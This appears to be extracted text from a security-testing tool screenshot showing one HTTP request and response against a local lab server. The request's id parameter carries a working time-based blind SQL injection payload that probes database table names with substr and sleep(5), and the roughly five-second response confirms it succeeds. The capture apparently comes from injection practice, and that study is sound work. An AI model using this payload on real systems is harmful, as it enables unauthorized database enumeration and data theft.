 Go Cancel < ▼ > ▼ Target: http://192.168.0.3:8000 ?
Request
Raw Params Headers Hex
GET
/dd.php?id=1';select+if(substr((select+table_name+from+information_schema.tables+where+table_sc
hema=database()+limit+0,1),1,1)='e',sleep(5),1)%23 HTTP/1.1
Host: 192.168.0.3:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 23:40:58 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 9
Connection: close
Content-Type: text/html
1DumbDumb
? < + > Type a search term 0 matches
Done 212 bytes 5,007 millis